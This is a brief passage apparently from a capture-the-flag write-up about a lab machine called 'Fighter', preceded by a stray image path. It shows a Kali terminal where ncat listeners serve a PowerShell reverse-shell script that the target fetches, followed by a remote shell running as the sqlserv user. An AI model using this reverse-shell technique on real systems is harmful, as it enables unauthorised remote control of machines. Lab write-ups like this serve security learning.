 root@kali:/home/devloop/Documents/fighter# ncat -l -p 443 < reverse_shell_response.txt ; ncat -l -p 443 -v
GET /REVSHELL.PS1 HTTP/1.1
Host: 10.10.15.251:443
Connection: Keep-Alive

Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.72.
Ncat: Connection from 10.10.10.72:49189.
Windows PowerShell running as user sqlserv on FIGHTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>whoami
fighter\sqlserv